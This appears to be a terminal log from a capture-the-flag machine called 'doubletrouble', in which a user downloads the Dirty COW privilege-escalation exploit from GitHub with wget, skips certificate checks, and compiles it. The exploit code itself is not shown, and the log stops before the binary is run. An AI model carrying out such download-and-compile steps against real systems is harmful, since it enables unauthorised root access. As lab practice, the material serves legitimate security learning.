 clapton@doubletrouble:~$ wget --no-check-certificate https://raw.githubusercontent.com/FireFart/dirtycow/master/dirt
y.c
--2021-10-14 12:15:41--  https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
WARNING: The certificate of `raw.githubusercontent.com' is not trusted.
WARNING: The certificate of `raw.githubusercontent.com' hasn't got a known issuer.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: `dirty.c'
100%[======================================================================>] 4,815       --.-K/s   in 0s
2021-10-14 12:15:42 (16.9 MB/s) - `dirty.c' saved [4815/4815]
clapton@doubletrouble:~$ ls
dirty.c  user.txt
clapton@doubletrouble:~$ gcc -pthread dirty.c -o dirty -lcrypt
clapton@doubletrouble:~$ ls -l
total 28
-rwxr-xr-x 1 clapton clapton 12486 Oct 14 12:16 dirty
-rw-r--r-- 1 clapton clapton  4815 Oct 14 12:15 dirty.c
-r-x------ 1 clapton clapton    32 Sep  8 14:58 user.txt
clapton@doubletrouble:~$